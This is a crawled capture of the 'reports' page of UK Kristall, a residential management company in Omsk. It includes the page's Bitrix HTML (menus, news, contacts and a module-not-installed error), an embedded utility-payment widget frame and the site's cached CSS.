

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kristall55.ru/reports/
body_size: 5266
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="ООО УК &amp;quot;Кристалл&amp;quot;, Россия, 644112, г. Омск, Б. Архитекторов, 4/1 (цокольный этаж - со двора)" />
<link href="/bitrix/cache/css/s1/citrus_tszh_blue/kernel_main/kernel_main.css?169327353426347" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/citrus_tszh_blue/kernel_socialservices/kernel_socialservices.css?16897305844768" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/citrus_tszh_blue/page_aeed682e3d5b34f149fb688e2bfa56c3/page_aeed682e3d5b34f149fb688e2bfa56c3.css?1689755436265" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/citrus_tszh_blue/template_5bfeac762614b3d1d1b795d066477d4d/template_5bfeac762614b3d1d1b795d066477d4d.css?174597980025802" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'25200','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768496628','USER_TZ_OFFSET':'-3600','USER_TZ_AUTO':'Y','bitrix_sessid':'41b0aa3f3729a6f0bfed1d7403d3050d'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/citrus_tszh_blue/kernel_main/kernel_main.js?1768444119290266"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?15967733108699"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159677331011191"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?1596776910158437"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/citrus_tszh_blue/kernel_socialservices/kernel_socialservices.js?16897305841659"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/utils.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/socialservices/ss.js','/bitrix/templates/citrus_tszh_blue/js/jquery.placeholder.min.js','/bitrix/templates/citrus_tszh_blue/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/js/socialservices/css/ss.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/bitrix/templates/citrus_tszh_blue/colors.css','/bitrix/templates/citrus_tszh_blue/components/bitrix/news.list/banners/style.css','/bitrix/templates/citrus_tszh_blue/template_styles.css']); </script>


<script type="text/javascript" src="/bitrix/cache/js/s1/citrus_tszh_blue/template_31f8d7a771a379f98626a078efa8d0cc/template_31f8d7a771a379f98626a078efa8d0cc.js?16897305843190"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "3270af01b28205ae5704004fa76717ed"]); _ba.push(["host", "kristall55.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<title>Отчетность &ndash; ООО УК "Кристалл"</title>
<!--[if lt IE 9]>
	<script src="/bitrix/templates/citrus_tszh_blue/js/html5.js"></script>
	<script src="/bitrix/templates/citrus_tszh_blue/js/IE9.js"></script>
<![endif]-->
<!--[if lt IE 10]>
	<script src="/bitrix/templates/citrus_tszh_blue/pie/PIE.js"></script>
<![endif]-->

<script type="text/javascript" src="https://widget.vp.ru/frame-kvark-for-partners/common.js"></script>
 <script type="text/javascript">
        VP.widget.iframe({
            url:  'https://widget.vp.ru/frame-kvark-for-partners/kristall55.ru/index.html',
            style:  'position: fixed; right: 0px; left: 0px; bottom: 0px; margin: 0px auto; z-index: 9999998;',
        });
 </script>

</head>
<body>

<div id="header">
	<div class="header-top"><div class="header-top-inner fix">
		<a href="?special_version=Y" class="link link__special_version">Версия для слабовидящих</a>
		<!--'start_frame_cache_iIjGFB'--><ul>
	<li>
		<a href="#" class="popup popup-auth-link">авторизация</a>
		<div class="header-top-popup block-auth">
			<form class="block-auth-form" name="system_auth_form6zOYVN" method="post" target="_top" action="/reports/?login=yes">
				
									<input type="hidden" name="backurl" value="/reports/" />
													<input type="hidden" name="AUTH_FORM" value="Y" />
					<input type="hidden" name="TYPE" value="AUTH" />
				
				<p><input type="text" name="USER_LOGIN" maxlength="50" value="" placeholder="Логин" /></p>
				<p><input type="password" name="USER_PASSWORD" maxlength="50" placeholder="Пароль" /></p>
					


				<p class="buttons">
											<label><input type="checkbox"  name="USER_REMEMBER" value="Y" /> Запомнить</label>
										<button type="submit">Войти</button>
				</p>

				<p><a href="/auth/?forgot_password=yes&amp;forgot_password=yes&amp;backurl=%2Freports%2F">Восстановить пароль</a></p>

										<div class="block-auth-social">
							<span class="block-auth-social-title">Войти как:</span>
				<div class="bx-auth-serv-icons">
	<a title="OpenID" href="javascript:void(0)" onclick="BxShowAuthFloat('OpenID', 'form')"><i class="bx-ss-icon openid"></i></a>
	<a title="Mail.Ru" href="javascript:void(0)" onclick="BxShowAuthFloat('MailRuOpenID', 'form')"><i class="bx-ss-icon openid-mail-ru"></i></a>
	<a title="Livejournal" href="javascript:void(0)" onclick="BxShowAuthFloat('Livejournal', 'form')"><i class="bx-ss-icon livejournal"></i></a>
	<a title="Liveinternet" href="javascript:void(0)" onclick="BxShowAuthFloat('Liveinternet', 'form')"><i class="bx-ss-icon liveinternet"></i></a>
	<a title="Blogger" href="javascript:void(0)" onclick="BxShowAuthFloat('Blogger', 'form')"><i class="bx-ss-icon blogger"></i></a>
</div>
						</div>
				
			</form>
		</div>
	</li>
	</ul>
<!--'end_frame_cache_iIjGFB'-->	</div></div>
	<div class="fix tit">
		<div class="header-title">
            <a href="/" ><font color="#0000ff">Управляющая компания &quot;Кристалл&quot;</font></a>		</div>
		<div class="header-phone">
			<div>Аварийная&nbsp;диспетчерская: 
  <br />
 <span class="warning">634-800</span> <small>(круглосуточно)</small></div>
<div>Офис:
 <span>634-803</span></div>
 
		</div>
	</div>
</div>
<div id="top-links">
    <div class="menu">
		<!--'start_frame_cache_LkGdQn'--><ul id="top-multilevel-menu">
	<li><a href="/about/">О нас</a><ul>
	<li><a href="/contacts/">Контакты</a></li>
	<li><a href="/workers/">Лучшие сотрудники</a></li>
</ul></li>	<li><a href="/houses/">Дома в управлении</a><ul>
	<li><a href="/houses/170.html">ул. Степанца 2/1</a></li>
	<li><a href="/houses/151.html">Б. Архитекторов, 12</a></li>
	<li><a href="/houses/35844.html">Б. Архитекторов, 14/1</a></li>
	<li><a href="/houses/149.html">Б. Архитекторов, 4</a></li>
	<li><a href="/houses/150.html">Б. Архитекторов, 4/1</a></li>
	<li><a href="/houses/152.html">Б. Архитекторов, 12/1</a></li>
	<li><a href="/houses/169.html">ул. Степанца 2</a></li>
	<li><a href="/houses/171.html">ул. Туполева 2/1</a></li>
	<li><a href="/houses/92.html">ул. Комарова, 21</a></li>
	<li><a href="/houses/93.html">ул. Комарова, 21/1</a></li>
	<li><a href="/houses/94.html">ул. Комарова, 21/2</a></li>
	<li><a href="/houses/173.html">ул. Конева 8 к. 1</a></li>
	<li><a href="/houses/188.html">ул. Конева 10</a></li>
	<li><a href="/houses/189.html">ул. Конева 10, корп. 1</a></li>
	<li><a href="/houses/212.html">ул. Конева 8</a></li>
	<li><a href="/houses/231.html">ул. Бульвар М. М. Кузьмина д. 21</a></li>
	<li><a href="/houses/233.html">ул. Бульвар М. М. Кузьмина д. 23</a></li>
	<li><a href="/houses/328.html">ул. Бульвар М. М. Кузьмина д. 27</a></li>
	<li><a href="/houses/329.html">ул. Крупской 13/4</a></li>
	<li><a href="/houses/493.html">ул. Крупской 13/3</a></li>
	<li><a href="/houses/14158.html">ул. Крупской дом 13 А</a></li>
	<li><a href="/houses/9353.html">ул. Крупской 13/1</a></li>
	<li><a href="/houses/24457.html">Ул. Взлетная д. 15</a></li>
	<li><a href="/houses/28613.html">Ул. 70 лет Октября д. 3/1</a></li>
	<li><a href="/houses/29044.html">Ул. Взлетная д. 13/1</a></li>
	<li><a href="/houses/30342.html">Ул. Взлетная д. 13</a></li>
	<li><a href="/houses/32029.html">Ул. Взлетная д. 11</a></li>
	<li><a href="/houses/35836.html">Ул. Взлетная д. 11/1</a></li>
	<li><a href="/houses/35840.html">Ул. Взлетная д. 9/1</a></li>
	<li><a href="/houses/35843.html">Ул. 70 лет Октября д. 3</a></li>
	<li><a href="/houses/35847.html">Ул. Взлетная д. 9А</a></li>
	<li><a href="/houses/35855.html">Проезд 1-й Тюкалинский д. 8</a></li>
	<li><a href="/houses/35856.html">б-р М. М. Кузьмина д. 13</a></li>
	<li><a href="/houses/35857.html">б-р М. М. Кузьмина д. 15</a></li>
	<li><a href="/houses/35861.html">б-р М. М. Кузьмина д. 17</a></li>
	<li><a href="/houses/35869.html">Ул. 70 лет Октября д. 3/3</a></li>
	<li><a href="/houses/35870.html">Ул. 70 лет Октября д. 3Б</a></li>
	<li><a href="/houses/35876.html">Ул. 70 лет Октября д. 3А</a></li>
	<li><a href="/houses/35879.html">Ул. 70 лет Октября д. 3/6</a></li>
	<li><a href="/houses/35881.html">Ул. 70 лет Октября д. 3/5</a></li>
</ul></li>	<li><a href="/news/">Новости</a><ul>
	<li><a href="/news/novyy-razdel/">Новый раздел</a></li>
</ul></li>	<li><a href="/documents/">Информация для собст.</a><ul>
	<li><a href="/documents/general-information/">Общая информация</a></li>
	<li><a href="/documents/key-figures-of-financial-economic-activity/">Основные показатели финансово-хозяйственной деятельности</a></li>
	<li><a href="/documents/information-about-work-performed/">Сведения о выполняемых работах</a></li>
	<li><a href="/documents/common-property/">Порядок и условия оказания услуг</a></li>
	<li><a href="/documents/882-open/">Раскрытие информации по 882 приказу</a></li>
	<li><a href="/documents/service-prices/">Сведения о стоимости работ</a></li>
	<li><a href="/documents/formy-zayavleniy/">Формы заявлений</a></li>
	<li><a href="/documents/tariffs-for-public-resources/">Тарифы на коммунальные ресурсы</a></li>
</ul></li>	<li class="last"><a href="/vakansii/">Вакансии</a></li>
</ul>
<!--'end_frame_cache_LkGdQn'--></div>
	<form id="search-form" action="/search/" method="get">
		<input type="text" name="q"  placeholder="Поиск по сайту"/>
		<button type="submit"></button>
	</form>
</div>

<div id="content">
	<div class="fix">
						<div id="left-area">
				<div id="left-area">
	<h3 class="left-area-h3">Новости</h3>
	 <div class="b-news-list">
		
					<div class="b-news-list-item">
							<span class="b-news-date b-news-list-date">01.10.2025г</span>
			
												<a class="b-news-list-item-name" href="/news/35882.html">Начало отопительного сезона 2025-2026</a>
								<br />
			
			
							<div class="b-news-text b-news-list-preview-text">
					УК Кристалл единственная в КАО получила паспорт готовности к отопительному сезону 2025/2026 гг.<br />
				</div>
			
					</div>
					<div class="b-news-list-item">
							<span class="b-news-date b-news-list-date">27.09.2024г</span>
			
												<a class="b-news-list-item-name" href="/news/35859.html">Осторожно мошенники</a>
								<br />
			
			
							<div class="b-news-text b-news-list-preview-text">
					Осторожно мошенники				</div>
			
					</div>
					<div class="b-news-list-item">
							<span class="b-news-date b-news-list-date">25.09.2024г</span>
			
												<a class="b-news-list-item-name" href="/news/35877.html">Начало отопительного сезона</a>
								<br />
			
			
							<div class="b-news-text b-news-list-preview-text">
					Начало отопительного сезона				</div>
			
					</div>
	
	
</div>
	<div class="list-more">
		<a href="/news/">Все новости</a>
	</div>
	  		<img src="/upload/medialibrary/eba/eba6e25691c1cf010b98106305d5eb6e.png" width="250" title="Сибгазстройдеталь" alt="УК Кристалл (PNG).png" height="246"  /><a target="_blank" href="http://www.sibgaz-omsk.ru" title="Сибгазстройдеталь">				 </a>	<div class="contakt">
		<h3 class="contacts"><a href="/contacts/">Контакты</a></h3>
		<p class="icon-pen">
			<b>Адрес:</b> Россия, 644112, г. Омск,&nbsp;
		</p>
		<p class="icon-pen">
			Б. Архитекторов, 4/1
		</p>
		<p class="icon-phone">
			<b>Телефон (офис):</b> 8 (3812) 634 - 803
		</p>
<p class="icon-phone">
			<b>Телефон (диспетчерская):</b> 8 (3812) 634 - 800
		</p>
		<p class="icon-mail">
			<b>E-mail:</b>&nbsp;<span style="color: #0000ff;"><u>info@kristall55.ru</u></span>
		</p>
	</div>
</div>
<br>			</div>
					
	<div id="work">
		<h2 id="pagetitle">Отчетность</h2>	
<p><font class="errortext">citrus.reformagkh module is not installed!</font></p>	</div>
	<div class="clearfix"></div>
</div>
<div id="bottom-menu">
    <br><br>
	<div class="fix b-m">
	    <div class="footer-clock">
			   	<br><br><br><b color="#0000ff">Омск</b><br>
	           	Россия,Омская область<br>16.01.2026	    </div> 
        <div class="footer-banners">
            <!--'start_frame_cache_jmonnO'--><div class="banner-list">
				<a href="https://online.sberbank.ru/CSAFront/index.do" target="_blank"/>
			<div class="banner" id="bx_651765591_87"  style="background-image:url(/upload/iblock/438/%D0%91%D0%B0%D0%BD%D0%BD%D0%B5%D1%80%20%D0%A1%D0%91%D0%9E%D0%9B.GIF);">				
			</div>
		</a>
					<a href="http://online.vtb.ru/i/pay" target="_blank"/>
			<div class="banner" id="bx_651765591_35867"  style="background-image:url(/upload/iblock/753/vtb133-007gv01-d_banner_commission_250x250_1.jpg);">				
			</div>
		</a>
					<a href="https://online.uralsib.ru/login/" target="_blank"/>
			<div class="banner" id="bx_651765591_88"  style="background-image:url(/upload/iblock/869/869a9e74d266688949484e1c913c4eec.png);">				
			</div>
		</a>
	</div>
<!--'end_frame_cache_jmonnO'-->        </div> 
        <div class="clearfix"></div>
	</div>
</div>
<div id="footer">
	<div id="copyright"> &copy; Copyright 2009&ndash;2026. Разработка: <a href="http://www.citrus-soft.ru/" target="_blank" >Компания &laquo;Цитрус&raquo;</a> (<a href="http://www.vdgb-soft.ru/jsk/site_jkh/" target="_blank" >Группа компаний «ВДГБ»</a>) 
<div> 
  <div>
    <br />
  </div>
 </div>
</div>
</div>
</body>

--- FILE ---
content_type: text/html
request_url: https://widget.vp.ru/frame-kvark-for-partners/kristall55.ru/index.html
body_size: 2387
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>VP.ru</title>
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex, nofollow">
    <script type="text/javascript" src="/test/frame/jquery-1.8.3.min.js"></script>

</head>
<style>
    @font-face {
        font-family: 'Roboto';
        src: url('fonts/roboto.woff2') format('woff2');
        font-weight: 400;
        font-style: normal;
    }

    @font-face {
        font-family: 'Roboto Medium';
        src: url('fonts/roboto-medium.woff2') format('woff2');
        font-weight: 500;
    }

    html, body {
        margin: 0;
        padding: 0;
    }

    html {
        -ms-text-size-adjust: 100%;
        -webkit-text-size-adjust: 100%;
    }

    body {
        font-family: 'Roboto', Arial, Helvetica, sans-serif;
        -webkit-font-smoothing: antialiased;
        font-size: 20px;
        line-height: 1.0em;
        font-weight: 400;
        font-style: normal;
        color: #374b5e;
        background-color: transparent;
        overflow: hidden;

    }

    *, *:before, *:after {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box;
    }

    #layout {
        overflow: hidden;
        display: -webkit-flex;
        display: flex;
        -webkit-justify-content: center;
        justify-content: center;
        align-items: center;
        -webkit-flex-direction: row;
        flex-direction: row;
    }

    #pop-up {
        border: 0;
        margin: 0;
        text-align: center;
        line-height: 1.25em;
        padding-top: 40px;
        padding-bottom: 40px;
        padding-left: 40px;
        padding-right: 40px;
        padding: 0 40px;
        width: 100%;
        /**/
        display: block;
        -webkit-justify-content: center;
        justify-content: center;
        align-items: center;
        -webkit-flex-direction: row;
        flex-direction: row;
        height: 4px;
        overflow: hidden;
        padding: 0 40px;
        -webkit-background-image: linear-gradient(to right, #1c88e8 0%, transparent 0%);
        -moz-background-image: linear-gradient(to right, #1c88e8 0%, transparent 0%);
        background-image: linear-gradient(to right, #1c88e8 0%, transparent 0%);
    }

    #pop-up > .t {
        margin-top: 30px;
        -webkit-transition: all 0.2s ease;
        -moz-transition: all 0.2s ease;
        -ms-transition: all 0.2s ease;
        -o-transition: all 0.2s ease;
        transition: all 0.2s ease;
        background-color: #154f8b;
        width: 100%;
        height: 90px;
        color: #f9f9f9;
        opacity: 0;
        box-shadow: 0 27px 43px -40px rgba(52, 52, 53, 0.15), 14px 0px 59px -19px rgba(52, 52, 53, 0.15), -14px 0px 59px -19px rgba(52, 52, 53, 0.15), 0px -27px 63px -41px rgba(52, 52, 53, 0.15);

    }

    #pop-up > .t > .r {
        display: -webkit-flex;
        display: flex;
        -webkit-justify-content: center;
        justify-content: center;;
        align-items: center;
        -webkit-flex-direction: row;
        flex-direction: row;
        height: 90px;
        opacity: 0;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

    #pop-up > .t > .r > .logo [class*="figure-"] {
        fill: #fff;
    }

    input, input:hover, input:focus {
        outline: 0;
    }

    .personal-account {
        border: 1px solid #e2e8ef;
        -webkit-border-radius: 10px;
        -moz-border-radius: 10px;
        border-radius: 10px;
        background-color: #fafbfc;
        color: #374b5e;
        line-height: 26px;
        padding: 11px 18px;
        width: 238px;
        margin-right: 30px;
        margin-left: 60px;
        font-size: 14px;
    }

    .personal-account::placeholder {
        color: #8ca2b5;
    }

    .personal-account::-moz-placeholder {
        color: #8ca2b5;
    }

    .personal-account::-webkit-input-placeholder {
        color: #8ca2b5;
    }

    .personal-account:-ms-input-placeholder {
        color: #8ca2b5;
    }

    .call-pay {
        background-color: #1c88e8;
        height: 50px;
        border: 1px solid #1471c6;
        -webkit-border-radius: 10px;
        -moz-border-radius: 10px;
        border-radius: 10px;
        color: #fff;
        font-size: 16px;
        font-family: 'Roboto Medium', Arial, Helvetica, sans-serif;
        font-weight: 500;
        width: 268px;
        cursor: pointer;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

    .call-pay:hover,
    .call-pay:focus {
        background-color: #1471c6;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

    @-moz-document url-prefix() {
        #pop-up > .t {
            box-shadow: 24px 16px 35px -27px rgba(52, 52, 53, 0.2), 7px -3px 25px -6px rgba(52, 52, 53, 0.15), -7px 0 35px -7px rgba(52, 52, 53, 0.15);
        }
    }

    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        body {
            font-weight: 600;
        }

        #pop-up > .t {
            display: table;
            box-shadow: 0px 35px 43px -40px rgba(52, 52, 53, 0.15), 14px 0px 59px -19px rgba(52, 52, 53, 0.15), -14px 0px 59px -19px rgba(52, 52, 53, 0.15), 0px -27px 63px -41px rgba(52, 52, 53, 0.15);
        }

        #pop-up > .t > .r {
            display: table-row;
            vertical-align: middle;
        }

        .personal-account {
            line-height: 14px;
        }

        #pop-up > .t > .r > .c {
            padding: 10px;
            margin-top: 10px;
            display: table-cell;
            vertical-align: middle;
        }
    }

    @media screen and (max-width: 900px) {
        #pop-up {
            padding: 0 20px;
            display: block;
        }

        #pop-up > .t {
            height: 136px;
            margin-top: 0;
        }

        #pop-up > .t > .r {
            display: block;
            margin-top: 25px;
        }

        #pop-up > .t > .r > .c {
            margin: 10px 0;
        }

        #pop-up > .t > .r > .control {
            display: inline-block;
        }
        #pop-up > .t > .r > .c:first-child {
            font-size: 16px;
            padding-top: 10px;
        }
        .personal-account {
            line-height: 20px;
            padding: 5px 18px;
            margin-right: auto;
            margin-left: auto;
        }
        .call-pay {
            height: 30px;
            width: 238px;
        }
    }
    @media screen and (max-width: 600px) {
        #pop-up > .t > .r > .control {
            display: block;
        }
    }
    @media screen and (max-width: 400px) {

        #pop-up > .t > .r {
            margin-top: 0;
        }

        #pop-up > .t > .r > .c:first-child {
            margin-top: 0;
        }

        #pop-up > .t {
            height: 147px;
            margin-top: 0;
        }

    }
    .mac-os.mac-safari #pop-up > .t {
        box-shadow: 0px 11px 37px -40px rgba(52, 52, 53, 0.15), 14px 0px 29px -19px rgba(52, 52, 53, 0.15), -14px 0px 53px -19px rgba(52, 52, 53, 0.15), 0px -20px 16px -41px rgba(52, 52, 53, 0.15);
    }

    .mac-os.mac-chrome #pop-up > .t {
        box-shadow: 0px 35px 43px -40px rgba(52, 52, 53, 0.15), 14px 0px 59px -19px rgba(52, 52, 53, 0.15), -14px 0px 59px -19px rgba(52, 52, 53, 0.15), 0px -27px 63px -41px rgba(52, 52, 53, 0.15);
    }

    #modal-box {
    	display: block;
    }
</style>
<body>
<div id="layout">
    <div id="pop-up">
        <form action="https://vp.ru/widget-modal/" id="modal-box" class="t">
            <div id="box-content" class="r">
                <div id="text-button" class="c"><span>Оплатите онлайн</span></div>

                <div class="c control"><input class="personal-account" type="text" name="acc" placeholder="Ваш лицевой счет"/>
                </div>
                <div class="c control"><input class="call-pay" id="call-pay" type="button" value="Оплатить сейчас"/></div>
            </div>  
		<input type="hidden" name="action" value="provider">
		<input type="hidden" name="guid" value="ukkristall">
		<input type="hidden" name="utm_source" value="widget">
		<input type="hidden" name="utm_medium" value="ukkristall_full3">
		<input type="hidden" name="utm_campaign" value="kristall55.ru">
        </form>
    </div>
</div>
<script type="text/javascript" src="button.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kristall55.ru/bitrix/cache/css/s1/citrus_tszh_blue/page_aeed682e3d5b34f149fb688e2bfa56c3/page_aeed682e3d5b34f149fb688e2bfa56c3.css?1689755436265
body_size: 176
content:


/* Start:/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?159677330851*/
font.errortext{color:red}font.notetext{color:green}
/* End */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?159677330851 */


--- FILE ---
content_type: text/css
request_url: https://kristall55.ru/bitrix/cache/css/s1/citrus_tszh_blue/template_5bfeac762614b3d1d1b795d066477d4d/template_5bfeac762614b3d1d1b795d066477d4d.css?174597980025802
body_size: 25749
content:


/* Start:/bitrix/templates/citrus_tszh_blue/colors.css?15967733251561*/
.header-phone,
.header-title a em,
h3.alt {
    color: #8ba601;
}

h2, h2 a { color: #14508c; }
a, .header-top li.active a { color: #039; }

#top-links {
	background: #14508c;
	border: 1px solid #025db6;
}
#top-links li {background:url('/bitrix/templates/citrus_tszh_blue/images/border-menu-blue.jpg') repeat-y right top;}
#top-links li:hover,#top-links li.selected {background: #0359b0 url('/bitrix/templates/citrus_tszh_blue/images/border-menu-blue.jpg') repeat-y right top;}
#top-links ul ul {background: #0359b0;}
#top-links ul ul li a {background: #0359b0 !important;}
#top-links ul ul li a:hover, 
#top-links ul ul li.selected > a {
	background-color: #8f9e01 !important;
}

#footer {background: #14508c;}
#copyright  {background: #14508c;}

.n-f {
	border-top:11px solid #14508c;
	border-bottom:11px solid #14508c;
	background:#14508c;
}
.n-f .bord{background:#14508c;}

#bottom-menu li ul li{background:url('/bitrix/templates/citrus_tszh_blue/images/list-style.png') no-repeat 5px 9px;}

.news-index {
	background:#14508c;
}
.news-index-inner {
	border-top:1px solid #0167cd;
    border-bottom:1px solid #0167cd;
}
.list-more a{color:#003399;}
.news-index .list-more a{color:#a7bf2b;}

.phone span, .e-mail span {color:#003399;}

.left-menu ul li{background:url('/bitrix/templates/citrus_tszh_blue/images/treug-blue.png') no-repeat 10px center;}
.left-menu li:hover, .left-menu li.selected{background: #f4f4f4 url("/bitrix/templates/citrus_tszh_blue/images/treug-blue.png") no-repeat 10px center;}
.left-menu li a:hover{color:#003399}

.our h2, .our em  {color: #8ba601;}
#general li {background: url("/bitrix/templates/citrus_tszh_blue/images/triangles-blue.png") no-repeat left 5px;}
#private-issues li {background: url("/bitrix/templates/citrus_tszh_blue/images/arrow.png") no-repeat 15px 7px;}

/* End */


/* Start:/bitrix/templates/citrus_tszh_blue/components/bitrix/news.list/banners/style.css?1596773325164*/
div.banner-list .banner
{
	float:left;
	width: 23%;
	text-align: center;
	min-height: 150px;
	background-position: center center;
	background-repeat: no-repeat;
}


/* End */


/* Start:/bitrix/templates/citrus_tszh_blue/template_styles.css?174597975622308*/
body {
    margin:0; padding:0;
    font: 12px/15px Arial, Helvetica, sans-serif;
    font-weight: normal;
    color: #666;
    position: relative;
    left:0;right:0;
    display: block;
}
a img {
    border: none;
}
#header {
    margin:0; padding:0;
    display:block;
    height: 117px;
    z-index: 2;
    background: #fff  url('/bitrix/templates/citrus_tszh_blue/images/body-top.jpg') repeat-x left top;
}

#top-links {
    position: relative; top: -20px;
    height: 40px;
    margin: auto;
    padding:0 5px;
    min-width: 1000px; max-width: 1200px;
    z-index: 6;

    border-radius: 8px;
    behavior: url(/bitrix/templates/citrus_tszh_blue/pie/PIE.php);
}
#top-links .menu {
    position: absolute; left: 0; top: 0;
    list-style: none;
    width:80%;//730px;
    padding: 0px 14px 0 5px; margin: 0;
    z-index:100;
}

#top-links ul {
    list-style: none;
    padding: 0; margin: 0;
}
#top-links li {
    margin: 0; padding: 0;
    float: left;
    position: relative; white-space: nowrap;
}
/*#top-links li:hover,#top-links li.selected {}*/
#top-links ul ul {
    position: absolute;
    z-index:100;
    overflow: hidden;
    top: 40px; left: 0;
    padding: 2px 0;
    display: none;
    border:none;
    *width: 250px;

    -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, .60);
    box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, .60);

